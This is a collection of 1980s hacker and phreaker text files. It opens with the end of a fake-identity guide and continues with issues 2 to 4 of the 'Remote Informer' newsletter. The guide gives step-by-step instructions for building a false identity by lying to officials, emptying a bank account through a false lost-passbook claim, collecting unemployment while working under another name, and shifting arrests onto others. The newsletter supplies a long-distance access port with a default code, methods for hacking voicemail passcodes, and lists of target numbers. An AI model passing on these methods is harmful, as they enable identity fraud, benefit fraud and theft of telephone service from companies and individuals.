Get a new library card. If they ask you if you had one before say that you really aren't sure because your family moved around a lot when you were a kid. Most libraries will allow you to use letters as a form of ID when you get yourcard. If they want more give them a sob story about how you were mugged and got your wallet stolen with all your identification. Your card should be waiting for you in about two weeks. Most libraries ask for two forms of ID, one can be your trusty Birth Certificate, and they do allow letters addressed to you as a second form.

### STEP 4

Now you got a start, it isn't perfect yet, so let's continue. You should have two forms of ID now. Throw away the old letters, or better yet stuff them inside the wallet you intend to use with this stuff. Go to the county courthouse and show them what nice ID you got and get a state ID card. Now you got a picture ID. This will take about two weeks and cost about \$5, its well worth it.

### STEP 5

If the death certificate had a social security number on it you can go out and buy one of those metal SS# cards that they sell. If it didn't, then you got all kinds of pretty ID that shows exactly who you are. If you don't yet have an SS#, Go down and apply for one, these are free but they could take five or six weeks to get, Bureaucrats you know... You can invent a SS# too if you like, but the motto of 'THE WALKING GLITCH' has always been "Why not excellence?".

#### STEP 6

If you want to go whole hog you can now get a bank account in your new name. If you plan to do a lot of traveling then you can put a lot of money in the account and then say you lost the account book. After you get the new book you take out all the cash. They'll hit you with a slight charge and maybe tie-up your money some, but if you're ever broke in some small town that bank book will keep you from being thrown in jail as a vagrant.

# ALL DONE?

So kiddies, you got ID for buying booze, but what else? In some towns (the larger the more likely) the cops if they catch you for something petty like shoplifting stuff under a certain dollar amount, will just give you a ticket, same thing for pissing in the street. That's it! No fingerprints or nothing, just pay the fine (almost always over \$100) or appear in court. Of course they run a radio check on your ID, you'll be clean and your alter-ego gets a blot on his record. Your free and clear. That's worth the price of the trouble you've gone through right there. If your smart, you'll toss that ID away if this happens, or better yet, tear off your picture and give the ID to someone you don't like, maybe they'll get busted with it. If you're a working stiff, here's a way to stretch your dollar. Go to work for as long as it takes to get unemployment and then get yourself fired. Go to work under the other name while your getting the unemployment. With a couple of sets of ID, you can live like a king. These concepts for survival in the new age come to you compliments of THE WALKING GLITCH.

|  | 89. Remote Informer Issue #2 |  | by Tracker, Norman Bates, and Ye Cap'n |  |  |  |  |  |  |
|--|------------------------------|--|----------------------------------------|--|--|--|--|--|--|
|--|------------------------------|--|----------------------------------------|--|--|--|--|--|--|

### Raggers and Braggers

This section is to make you aware of well-known raggers and braggers. Since this is the first time this section is being printed, we will tell you what classifies people as raggers and braggers. In the future issues the top raggers and braggers will be listed in this newsletter to let the SysOps know who not to let on their board, or to atleast keep an eye on. A ragger is someone who will put someone else down for something. The person might post a message asking a novice question about hacking and phreaking, or may say something that is completely wrong, and a ragger will put the other person down for he said, posted, etc. The ones that usually classify in this category are the ones that think they know it all and consider themselves right no matter what anyone says. Most of the users that use codes and consider themselves a master phreaker usually become raggers.A bragger is someone who either does or thinks he does know everything, and puts it upon himself to tell the whole world that he knows it all. This person is also one who thinks he is better than everyone else and he believes he is Elite, and no one else is. People who tend to do this are those who have, for some reason, become well-known in the underworld, and as a result become a bragger. Those usually not too well-known will not tend to brag as much as those who think everyone would love to be their friend and be like them.

As a well-known ragger and bragger, The Toad, learned that it does not help to be one or both of those. He has since changed and is now easily accepted by most. Most people disliked him because others they knew had said something bad about him. This is called peer pressure and is a bad influence to those who are new to the underworld. I would suggest in the future, to not judge someone by what others say, but rather by how they act around/to you. The current most popular Atarian that classifies as a ragger and a bragger is Ace of Aces, and is well-hated by many users and SysOps, since he tends to put down anything anyone says and considers himself the best at writing hacking programs. He is commonly referred to as Ass of Asses and Ass of Assholes. Even holding an open mind about this guy, you would soon come to find that what others said coincides with what you see from him.

# A New 950 has arrived!

LDDS, who as mentioned above bought out TMC, is installing a new 950 port to most major cities. By the time you read this, it should be in almost every area that supports 950 ports. The number is 950-1450. This port will dial 976 numbers, but not 700, 800, or 900 numbers. The dialing method for LDDS is: 7 digit code, then even if the code is bad it will give you a dial tone. Then dial the area code plus the number. If you have a bad code it will simply say your call cannot be completed as it was dialed. There is a default code used on the system that currently works. The code is simply, 1234567. I have seen codes from 5 different companies and they all are in the format of 00xxxxx. I do not know what type of software they use, but I will know by the next issue exactly what they place on the bills. This could be the answer to a lot of people's problems with fear of Sprint and ITT, especially AllNets. Just remember, Tracker is the one who found this, and all information about it. If someone is seen saying they found this, then they will be listed in the next issue which will contain an article on leeches.

### Mailbox Systems

Mailbox systems are the link between information and the underworld. If you have ever called one, then you will know the advantages of having one, especially the ones that are open to whole underworld, rather than just a select few. There are two types of mailbox systems that are widely used. The first type we will talk about is the multiple mailbox systems, or commonly referred to as message systems. These systems have several mailboxes set up on one number. Usually, you can access other mailboxes from that number by pressing '\*' or '#'. Sometimes you just enter the mailbox number and you are connected. These are the safest systems to use to protect information from US Sprint and other long distance companies. Since US Sprint and other companies call the destination numbers, it is safer to have 800 mailbox systems, and most of the time, the multiple mailbox systems are on 800 numbers. The passcode on these systems can vary in length and can be accessed by several different methods, so it is impossible to explain exactly how to hack these systems.

The other type is the single mailbox system. These are usually set up in a reserved prefix in an area code. (Ex: 713-684-6xxx) These systems are usually controlled by the same type of hardware/software. To access the area where you enter the passcode, just hit '0' for a second or so. The passcodes are four (4) digits long. The only way to hack these is manually. The best thing you could do is to find one that does not have a recording from a person, but just the digitized voice. If you hack one that someone already owns, they will report it and it will not last as long.

Here is a list mailboxes or prefixes to help you get started

| Single            | Multiple     | Name | Digits |  |
|-------------------|--------------|------|--------|--|
| 213-281<br>1-8xxx | 212-714-2770 |      | ی      |  || $213 - 285 - 8xxx$ | 216-586-5000       |                      | 4 |
|--------------------|--------------------|----------------------|---|
| $213 - 515 - 2xxx$ | $415 - 338 - 7000$ | Aspen Message System | 3 |
| $214 - 733 - 5xxx$ | $714 - 474 - 2033$ | Western Digital      |   |
| $214 - 855 - 6xxx$ | 800-222-0651       | Vincent and Elkins   | 4 |
| $214 - 978 - 2xxx$ | $800 - 233 - 8488$ |                      | 3 |
| $215 - 949 - 2xxx$ | 800-447-8477       | Fairylink            | 7 |
| $312 - 450 - 8xxx$ | $800 - 521 - 5344$ |                      | 3 |
| $313 - 768 - 1xxx$ | $800 - 524 - 2133$ | <b>RCA</b>           | 4 |
| $405 - 557 - 8xxx$ | 800-527-0027       | TTE TeleMessager     | 6 |
| $602 - 230 - 4xxx$ | 800-632-7777       | Asynk                | 6 |
| $619 - 492 - 8xxx$ | 800-645-7778       | SoftCell Computers   | 4 |
| $713 - 684 - 6xxx$ | 800-648-9675       | Zoykon               | 4 |
|                    | 800-847-0003       | Communications World | 3 |

# **90. Remote Informer Issue #3 by Tracker, Ye Cap'n, Norman Bates**

# Introduction

It's been a month now, and A LOT has happened. So much, in fact, that the information will be split into several issues. This should be no shock since I mentioned in the first issue that we may put several issues out sometimes. I want to congratulate the readers for finally contributing to the newsletter. This first two issues were all on information that I, myself, obtained. Several people gave me information for these issues, and their handle and information is included in the articles.

### ITT has 9 digits!

For those of you who did not know this, ITT has nine digit codes. They are said to give better connections to some extent. This info was originally given to us by Party Beast.

# Phreaky Phones Go Down!

The famed Phreaky Phones are down again. Modem Man, the original person that started them, has said that they will be down until further notice. In the meantime, other independent boxes are being started. A listing can be made of current ones on request.

## Magnus Adept Gets Busted

Fellow Atarian and well-known phreak Magnus Adept got caught by MCI. Details of the how, when, and where are not known at this time. He got caught with 150 codes and may have to pay up to 50 dollars for each code.

### Sprint Codes Are Dying Fast!

Sprint codes are hard to get and when they are obtained, they tend to die rather quickly. Phreakers have been saying that the 950-0777 port is dead, but on the contrary, it is still available in states that are not highly abused by phreaks. Here again, rumors are being spread.

# The Best BBS of the Month

Starting from now on, we will have a BBS of the month. We will choose a BBS, regardless of computer type, and look at the user participation in phreak related matters, as well as quality discussions on the various illegal topics. A BBS can remain the BBS of the month as long as they reside above the rest of the BBS systems. Even though we will sometimes bring out more than one issue in a month, the board will remain BBS of the month until the first issue in the next month comes out.

This month's BBS of the month is FBI PirateNet. We chose this board because of the large numbers of posts in the bases, and not only information, but discussions as well, with a minimum number of posts from raggers and braggers. The number for it is 516-661-7360. The Sysop of FBI PirateNet is The Phantom, not to be confused with an earlier NARC.

US Sprint Expected to Trim Staff, Consolidate DivisionsNew York -- US Sprint Communications Corp., the troubled long distance carrier, is expected to announce soon that it will cut its work force by several hundred people and reduce its seven regional divisions to 3 operating groups, sources familiar with the company said.

The company's Pacific division is based in Burlingame, CA. The layoffs and reorganization are part of a plan by US Sprint's new president, Robert H. Snedaker, to reduce heavy operating losses, which analysts expect to reach more than \$800 million this year.

Snedaker replaced Charles M. Slibo, who was forced to resign in July because losses were running much higher than the parent companies had expected. Problems with the company's computerized billing system also contributed to Skibo's ouster. US Sprint is owned and operated by the GTE Corp. and United TeleCom.

According to sources close to Snedaker, who was vice chairman and chief operating officer of United TeleCom, he is planning to consolidate the company's 7 divisions, which operate in the same geographical regions as the seven regional Bell operating companies, into 3 divisions.

The rationale for the move, according to industry analysts, is that the company will need a much smaller work force once it begins handling all it's phone traffic on it's new fiber optic network, which can carry a greater number of telephone calls at less cost. Company officials have said that they expect to have most of the traffic on the network by early next year. One source said that there would be more than one round of layoffs in the coming months and that the company ultimately plans to reduce its 14,000 member work force by 15 percent.

Several top managers are expected to resign as soon as US Sprint centralizes its marketing and support operations as its headquarters in Kansas City, MO., according to a report in the latest issue of Business Week magazine.

A spokesman for US Sprint said on Friday that the company would not comment on the rumors. The company is the nation's third largest long distance company, after the American Telephone and Telegraph Co. (AT&T) and MCI Communications Co.

Last year, Washington based MCI undertook a similar reorganization in which it posted a \$502½ million loss to write down old inventory and restructure operations.

Analysts said that is US Sprint is to turn a profit, the company must increase its market share. "To do this, US Sprint must gain more large business customers, which account for about 80 percent of industry revenues," said Robert B. Morris III, Securities in San Francisco.

Morris said that by using a slick marketing campaign to differentiate its allfiber telephone network from those of competitors, US Sprint more than doubled its customer base last year. But "most of these customers were residential and small business users that added little to Sprint's bottom line," he added. "If the company expects to be profitable, it will have to concentrate on providing the best service to volume users."

Secret Service Cracks Down on Teen Hackers Mount Lebanon, PA -- The US Secret Service and local police departments have put a scare into the hacker community with a nationwide crackdown on computer crime that has resulted in the arrests of teenage hackers in at least three cities.

"People who monitor the bulletin boards say there are a lot of nervous hackers out there, wondering who will be arrested next," says Ronald E. Freedman, vicepresident of Advanced Information Management, a Woodbridge, VA base computer security firm.

Nine teenagers from Mount Lebanon Junior-Senior High School near Pittsburg, PA, were arrested recently and charged with computer fraud. The juveniles allegedly used home computers to gain illegal access to a credit card authorization center. They obtained valid credit card numbers and used them to purchase thousands of dollars worth of mail order merchandise, the police said.Freedman says it appears the hackers used some relatively sophisticated techniques in the scheme, including specially written software that enabled them to bypass security controls and navigate through credit records to obtain key information.

Police officials say that the hackers also obtained access codes from pirate bulletin board systems to make free long distance calls and gain access to various business and government computers.

The arrests were the result of a 6 week investigation by the Secret Service and the Mount Lebanon police. The police were tipped off by parents who were suspicious about how their son managed to obtain a skateboard valued at \$140.

The Secret Service was also involved in investigations that led to the arrests of several hackers in San Francisco and New York last July.

Secret Service spokesman William Corbett says that although some reports have portrayed the hackers as part of a national crime ring, the cases are unrelated. "It's just that a few of these computers hacking cases came to a head at about the same time," he says.

Federal Legislation enacted in 1984 gives the Secret Service, part of the Department of the Treasury, a major role in investigating computer crimes. Under the federal Computer Fraud and Abuse Act of 1986, computer fraud is a felony that carries a maximum penalty of 5 years for the first offense, and 10 years for the second. Displaying unauthorized passwords on hacking bulletin boards carries a maximum penalty of 1 year in prison for the first offense, and 10 years for the second.

German Teens Crack NASA Washington, D.C. -- A group of West German teenagers from the Chaos Computer Club penetrated a NASA network recently, saying they were doing it to "test the security."

What they got into was SPAN Net, a computer network with about 700 notes, which is actually based at the Goddard Space Center in Maryland. All that's in there is unclassified data, space science information, and post-flight data analysis. "Anyone with NASA related research can apply for access to SPAN" says a spokesman, who adds that the network runs on DEC VAX hardware. "We picked up three attempts to gain access and put in security precautions so it wouldn't happen." His personal opinion is, "We're happy that they couldn't get back in, and decided to go public." He also added that NASA has many other networks, many of the classified and "probably impenetrable. But I do not want to challenge anybody."

How'd they get in? Probably they got a West German NASA licensee, which gave them a visitor's pass, then they created new passwords with unlimited security for themselves, after which getting around the network was easy.

| 91. Remote Informer Issue #4 |  | by Tracker, Norman Bates, Ye Cap'n |  |  |
|------------------------------|--|------------------------------------|--|--|
|                              |  |                                    |  |  |

Switching Systems

There are currently three different forms of switching systems that are present in the United States today. Step by Step (SxS), Crossbar, and the Electronic Switching System (ESS) make up the group. Phreaks have always been a little tentative when it comes to "doing their work" once they have heard about effects of switching systems on their hobby. After researching this topic, I have found that there really is not that much to be worried about. Read on, while I share with you information which I have compiled about all of these switching systems and their distinct features.

The first switching system that was used in the country was called Step by Step. This was adopted in 1918 by Bell, and until 1978, they had over 53% of all their exchanges using Step by Step (SxS). This system is known for it's long, confusing train of switches that are used for its step by step switching.Step by Step has many disadvantages to phone users. The switch train becomes jammed fairly often, and it causes calls to be blocked. Also, SxS does not allow the use of DTMF dialing. This accounts for some of the areas in the United States that cannot have touch tone dialing abilities. A tremendous amount of electricity and maintenance needs to accompany the SxS switching system, which makes it even more impratical. All in all, this is probably the most archaic switching system around.

There are a number of ways to see if you are on SxS. You will notice that there are no pulsing digits after dialing. Most sources say that the phone company will sound like many typewriters. SxS does not offer features such as speed calling, call forwarding, three-way calling, call waiting, and other such services. Pay phones on SxS also will want your money before you receive a dial tone. This adds to the list of disadvantages labeled to that of the Step by Step switching systems.

Another type of switching system that is prevalent in the United States is Crossbar. Crossbar has been Bell's primary switcher after 1960, and three types of it exists. Number 1 Crossbar (1xB), Number 4 Crossbar (4xB), and the Number 5 Crossbar (5xB). In Crossbar, a switching matrix is used for all the phones in an area, and when someone calls, the route is determined and is met up with the other phone. This matrix is set-up in horizontal and vertical paths. Unlike other switching systems, in my research, I could not come up with any true and definite distinguishing features of the Crossbar switching systems.

The Electronic Switching System (ESS) is yet another switching system used in the United States and the most used of all three switching systems. ESS is an extremely advanced and multi-faced type of switching system, and is feared by marauders of the phone company everywhere. With ESS, your phone company is able to know every digit dialed (including mistakes), who you call, when you called, and how long you were connected. ESS is also programmed to print out the numbers of people who make excessive calls to WATS numbers (800 services) or directory assistance. This feature of ESS is called 800 Exceptional Calling Report, and has spelled the end of some forms of continuous code hacks to certain extenders. ESS can also be programmed to print logs of who called and abused certain numbers as well. Everything is kept track of in its records.

The aforementioned facts show that ESS has made the jobs of organizations such as the FBI, NSA, and other phone company security forces easier. Tracing can be done in a matter of microseconds, and the result will be conveniently printed out on the monitor of a phone company officer. ESS is also programmed to pick up any "foreign tones" on the phone line such as the many varied tones emulated by boxes.

ESS can be identified by a few features common in it. The 911 emergency service is covered in the later versions of ESS. Also, you are given the dial tone first when using a pay phone unlike that of SxS. Calling services like call forwarding, speed calling, and call waiting are also common to ESS. One other feature common to ESS is ANI (Automatic Number Identification) for long distance calls. As you can see, ESS is basically the zenith of all switching systems, and it will probably plague the entire country by the early 1990's. Soon after, we should be looking forward to a system called CLASS. This switching system will contain the feature of having the number of the person that is calling you printed out on your phone.

What have I concluded about these switching systems? Well, they are not good enough. I know a few people employed by the phone company, and I know for a fact that they do not have enough time these days to worry about code users, especially in large, metropolitan areas. So, I will go out on a limb here, and say that a large portion of people will never have to worry about the horrors of ESS.

# New Gizmo Can Change Voice Gender

